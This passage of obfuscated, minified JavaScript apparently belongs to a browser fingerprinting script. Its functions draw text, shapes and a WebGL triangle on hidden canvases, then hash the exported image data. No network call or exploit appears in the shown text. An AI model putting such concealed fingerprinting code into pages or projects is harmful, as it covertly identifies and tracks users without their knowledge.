_0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let _0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let _0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const _0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const _0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const 